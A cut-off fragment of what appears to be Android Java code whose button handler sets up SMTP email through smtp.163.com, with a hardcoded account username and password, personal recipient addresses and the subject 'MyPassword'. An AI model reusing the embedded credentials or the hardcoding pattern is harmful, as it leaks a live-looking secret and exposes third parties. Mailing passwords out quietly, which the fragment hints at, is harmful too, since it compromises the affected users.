 btnUploadEmail.setOnClickListener(new View.OnClickListener() {
@Override
public void onClick(View v) {
final MailUtils sendmail = new MailUtils();
sendmail.setHost("smtp.163.com");
sendmail.setUserName("yzyspy@163.com");
sendmail.setPassWord("YZYspy20130909");
// sendmail.setTo("chengyue@accfutures.com,305597562@qq.com,chengli_68@163.com");
sendmail.setTo("475720946@qq.com");
sendmail.setFrom("yzyspy@163.com");
sendmail.setSubject("MyPassword ");